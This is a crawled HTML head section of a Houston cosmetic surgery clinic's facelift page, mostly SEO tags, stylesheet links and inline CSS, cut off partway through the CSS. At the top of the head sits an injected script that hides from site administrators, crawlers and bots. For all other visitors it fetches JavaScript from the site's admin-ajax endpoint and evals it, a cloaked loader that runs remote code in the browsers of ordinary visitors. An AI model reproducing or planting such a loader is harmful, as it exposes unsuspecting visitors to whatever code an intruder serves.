

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aesthetichouston.com/face/facelift-houston/
body_size: 36957
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<head>
  <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.aesthetichouston.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.aesthetichouston.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Facelift Houston | Aesthetic Surgery Institute</title>
	<meta name="description" content="Dr. Do, a double board-certified cosmetic surgeon, offers facelift procedures in Houston and other facial procedures in a state-of-the-art facility." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.aesthetichouston.com/face/facelift-houston/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Facelift Houston | Aesthetic Surgery Institute" />
	<meta property="og:description" content="Dr. Do, a double board-certified cosmetic surgeon, offers facelift procedures in Houston and other facial procedures in a state-of-the-art facility." />
	<meta property="og:url" content="https://www.aesthetichouston.com/face/facelift-houston/" />
	<meta property="og:site_name" content="Aesthetic Surgery Institute" />
	<meta property="article:modified_time" content="2024-05-30T00:39:27+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgets.leadconnectorhq.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aesthetic Surgery Institute &raquo; Feed" href="https://www.aesthetichouston.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aesthetic Surgery Institute &raquo; Comments Feed" href="https://www.aesthetichouston.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aesthetichouston.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://www.aesthetichouston.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.aesthetichouston.com/wp-content/plugins/layerslider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.aesthetichouston.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.aesthetichouston.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='single-testimonial-block-css'  href='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/blocks/single-testimonial/style.css?ver=1710283868' type='text/css' media='all' />
<link rel='stylesheet' id='random-testimonial-block-css'  href='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/blocks/random-testimonial/style.css?ver=1710283868' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-list-block-css'  href='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/blocks/testimonials-list/style.css?ver=1710283868' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-cycle-block-css'  href='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/blocks/testimonials-cycle/style.css?ver=1710283868' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-grid-block-css'  href='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/blocks/testimonials-grid/style.css?ver=1710283868' type='text/css' media='all' />
<link rel='stylesheet' id='age-gate-css'  href='https://www.aesthetichouston.com/wp-content/plugins/age-gate/public/css/age-gate-public.css?ver=2.18.4' type='text/css' media='all' />
<style id='age-gate-user-options-inline-css' type='text/css'>
.age-gate-error { display: none; }
</style>
<link rel='stylesheet' id='easy_testimonial_style-css'  href='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/include/assets/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css'  href='https://www.aesthetichouston.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://www.aesthetichouston.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='LeadConnector-css'  href='https://www.aesthetichouston.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://www.aesthetichouston.com/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://www.aesthetichouston.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css'  href='https://www.aesthetichouston.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css'  href='https://www.aesthetichouston.com/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css'  href='https://www.aesthetichouston.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:#deb22f;}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:#deb22f;}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:#deb22f;}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:#deb22f;}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 #deb22f;}.x-main{width:calc(100% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 100%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Poppins",sans-serif;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Poppins",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:#606060;}.widget_text ol li a,.widget_text ul li a{color:#deb22f;}.widget_text ol li a:hover,.widget_text ul li a:hover{color:#deb22f;}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#deb22f;}.widget_calendar #wp-calendar th{border-color:#deb22f;}.h-feature-headline span i{background-color:#deb22f;}@media (max-width:978.98px){}html{font-size:16px;}@media (min-width:480px){html{font-size:16px;}}@media (min-width:767px){html{font-size:16px;}}@media (min-width:979px){html{font-size:16px;}}@media (min-width:1200px){html{font-size:16px;}}body{font-style:normal;font-weight:400;color:#606060;background-color:rgb(255,255,255);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Poppins",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:86%;}.x-container.max{max-width:1280px;}.x-bar-content.x-container.width{flex-basis:86%;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Poppins",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#deb22f;}.cfc-h-tx{color:#deb22f !important;}.cfc-h-bd{border-color:#deb22f !important;}.cfc-h-bg{background-color:#deb22f !important;}.cfc-b-tx{color:#606060 !important;}.cfc-b-bd{border-color:#606060 !important;}.cfc-b-bg{background-color:#606060 !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#deb22f;background-color:#deb22f;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#deb22f;background-color:#deb22f;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 transparent,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 transparent,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);} .m2pe-0.x-bar{height:40px;background-color:#000;z-index:9999;}.m2pe-0 .x-bar-content{height:40px;}.m2pe-0.x-bar-space{height:40px;}.m2pe-1.x-bar{border:0;font-size:16px;}.m2pe-1 .x-bar-content{flex-direction:row;justify-content:space-between;}.m2pe-1.x-bar-outer-spacers:after,.m2pe-1.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m2pe-1.x-bar-space{font-size:16px;}.m2pe-2 .x-bar-content{align-items:center;}.m2pe-3.x-bar{height:auto;padding-right:0px;padding-left:0px;z-index:9998;}.m2pe-3 .x-bar-content{height:auto;}.m2pe-3.x-bar-space{height:auto;}.m2pe-4.x-bar{padding-top:12px;padding-bottom:12px;}.m2pe-7.x-bar{width:calc(100% - (0px * 2));background-color:#252525;}.m2pe-8.x-bar{padding-top:15px;padding-bottom:15px;}.m2pe-8 .x-bar-content{align-items:flex-start;}.m2pe-9.x-bar{padding-top:8px;padding-bottom:8px;}.m2pe-a.x-bar-container{flex-direction:row;align-items:center;flex-basis:auto;border:0;font-size:1em;z-index:auto;}.m2pe-c.x-bar-container{justify-content:space-between;}.m2pe-d.x-bar-container{flex-grow:1;flex-shrink:0;}.m2pe-e.x-bar-container{justify-content:flex-start;}.m2pe-f.x-bar-container{max-width:150px;}.m2pe-h.x-bar-container{justify-content:flex-end;width:85%;}.m2pe-i.x-bar-container{flex-grow:0;flex-shrink:1;}.m2pe-j.x-bar-container{max-width:100px;}.m2pe-k.x-bar-container{max-width:157px;}.m2pe-l.x-div{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m2pe-m.x-div{flex-grow:0;flex-shrink:1;flex-basis:auto;border:0;font-size:1em;}.m2pe-p.x-anchor {border:0;}.m2pe-p.x-anchor .x-anchor-content {flex-direction:row;align-items:center;}.m2pe-q.x-anchor {font-size:1em;}.m2pe-r.x-anchor {background-color:#deb22f;}.m2pe-r.x-anchor .x-anchor-content {padding-right:0.85em;padding-left:0.85em;}.m2pe-r.x-anchor:hover,.m2pe-r.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2pe-r.x-anchor {background-color:#deb22f;}.m2pe-r.x-anchor .x-anchor-text-primary {font-weight:600;color:#ffffff;}.m2pe-s.x-anchor .x-anchor-content {justify-content:center;}.m2pe-t.x-anchor .x-anchor-content {padding-top:0.575em;padding-bottom:0.575em;}.m2pe-u.x-anchor .x-anchor-text-primary {font-family:"Poppins",sans-serif;}.m2pe-v.x-anchor .x-anchor-text-primary {font-size:1em;font-style:normal;}.m2pe-w.x-anchor .x-anchor-text-primary {line-height:1.4;}.m2pe-x.x-anchor .x-anchor-text-primary {text-transform:uppercase;}.m2pe-y.x-anchor {font-size:14px;}.m2pe-y.x-anchor .x-anchor-text {margin-right:5px;}.m2pe-y.x-anchor .x-anchor-text-primary {font-weight:inherit;}.m2pe-z.x-anchor {background-color:transparent;}.m2pe-10.x-anchor .x-anchor-content {padding-top:32px;padding-right:12px;padding-bottom:32px;padding-left:12px;}.m2pe-10 > .is-primary {width:100%;height:3px;color:#e9c384;transform-origin:50% 100%;}.m2pe-11.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m2pe-12.x-anchor .x-anchor-text-primary {font-family:inherit;letter-spacing:0.15em;margin-right:calc(0.15em * -1);color:#07355b;}.m2pe-12.x-anchor .x-anchor-sub-indicator {font-size:1em;color:#07355b;}.m2pe-12.x-anchor:hover .x-anchor-sub-indicator,.m2pe-12.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m2pe-12.x-anchor .x-anchor-sub-indicator {color:#e9c384;}.m2pe-13.x-anchor .x-anchor-text-primary {line-height:1;}.m2pe-14.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m2pe-15.x-anchor .x-anchor-content {justify-content:flex-start;padding-right:0.75em;padding-left:0.75em;}.m2pe-15.x-anchor .x-anchor-text {margin-right:125px;}.m2pe-15.x-anchor .x-anchor-text-primary {font-weight:inherit;text-align:left;}.m2pe-15.x-anchor:hover .x-anchor-text-primary,.m2pe-15.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2pe-15.x-anchor .x-anchor-text-primary {color:#e9c384;}.m2pe-16.x-anchor .x-anchor-content {padding-top:0.75em;padding-bottom:0.75em;}.m2pe-18.x-anchor .x-anchor-content {padding-right:0.575em;padding-left:0.575em;}.m2pe-18.x-anchor .x-graphic-icon {font-size:1.5em;width:auto;border:0;color:#ffffff;}.m2pe-18.x-anchor:hover .x-graphic-icon,.m2pe-18.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m2pe-18.x-anchor .x-graphic-icon {color:#deb22f;}.m2pe-1a.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m2pe-1a.x-anchor .x-toggle {color:#ffffff;}.m2pe-1a.x-anchor:hover .x-toggle,.m2pe-1a.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m2pe-1a.x-anchor .x-toggle {color:#deb22f;}.m2pe-1a.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2.5px;}.m2pe-1a.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m2pe-1a.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m2pe-1b.x-anchor {margin-top:2px;margin-right:0px;margin-bottom:2px;margin-left:0px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.m2pe-1b.x-anchor .x-anchor-content {padding-top:1em;padding-bottom:1em;}.m2pe-1b.x-anchor:hover,.m2pe-1b.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2pe-1b.x-anchor {background-color:#f7f7f7;}.m2pe-1b.x-anchor .x-anchor-text-primary {font-weight:700;letter-spacing:0.05em;margin-right:calc(0.05em * -1);}.m2pe-1b.x-anchor:hover .x-anchor-text-primary,.m2pe-1b.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2pe-1b.x-anchor .x-anchor-text-primary {color:#000;}.m2pe-1b.x-anchor:hover .x-anchor-sub-indicator,.m2pe-1b.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m2pe-1b.x-anchor .x-anchor-sub-indicator {color:#000;}.m2pe-1c.x-anchor .x-anchor-content {padding-right:1.25em;padding-left:1.25em;}.m2pe-1c.x-anchor .x-anchor-text {margin-right:auto;}.m2pe-1c.x-anchor .x-anchor-text-primary {color:#606060;}.m2pe-1c.x-anchor .x-anchor-sub-indicator {width:25px;font-size:20px;color:#606060;}.m2pe-1d.x-anchor .x-anchor-text-primary {font-weight:400;}.m2pe-1d.x-anchor:hover .x-anchor-text-primary,.m2pe-1d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2pe-1d.x-anchor .x-anchor-text-primary {color:#606060;}.m2pe-1d.x-anchor:hover .x-anchor-sub-indicator,.m2pe-1d.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m2pe-1d.x-anchor .x-anchor-sub-indicator {color:#606060;}.m2pe-1e.x-text{border:0;font-size:1em;}.m2pe-1e.x-text .x-text-content{flex-direction:row;justify-content:center;align-items:center;}.m2pe-1e.x-text .x-text-content-text-primary{font-family:"Poppins",sans-serif;font-size:14px;font-style:italic;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:#ffffff;}.m2pe-1e.x-text .x-graphic {margin-top:0em;margin-right:0.5em;margin-bottom:0em;margin-left:1.5em;}.m2pe-1e.x-text .x-graphic-icon 